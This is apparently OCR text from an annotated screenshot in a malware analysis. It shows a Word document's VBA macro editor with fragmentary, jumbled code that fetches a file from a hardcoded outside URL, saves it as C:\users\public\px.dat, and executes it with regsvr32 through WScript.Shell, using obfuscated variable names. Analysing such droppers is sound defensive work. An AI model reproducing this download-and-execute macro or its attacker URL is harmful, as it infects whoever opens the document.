 Microsoft Visual Basic for Applications - Residuo_8205843 [break] - [UserForm1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 37, Col 34
Project - Project
CommandButton2
Click
Normal
Project (Residuo_8205843)
Microsoft Word Objects
ThisDocument
Forms
UserForm1
References
Set GenericBuffer = CreateObject(DeleteScreenProcedure)
GenericBuffer.Open
GenericBuffer.Type = 1
GenericBuffer.Write CounterPtr.ResponseBody
GenericBuffer.SaveToFile ("C:\users\public\px.dat")
End If
Save downloaded file into C:\users\public\px.dat
If SelectTmpConvert = 3 Then
CreateObject(ListBox1.List(4)).Run "" & (DeleteScreenProcedure + "32 " & "C:\users\public\px.dat")
End If
ListBox1.List(4) = "WScript.Shell"
DeleteScreenProcedure = "Regsvr"
Regsvr32 C:\users\public\px.dat
SelectTmpConvert = SelectTmpConvert + 1
Next
End Sub
Properties
Alphabetic Categorized
Private Sub CommandButton3_Click()
ListBox1.AddItem (Image1.Tag)
ListBox1.AddItem ("longline.cyou/p1cture3.jpg")
Hardcoded URL
ListBox1.AddItem (TextBox2.ControlTipText)
End Sub
Public Sub CommandButton2_Click()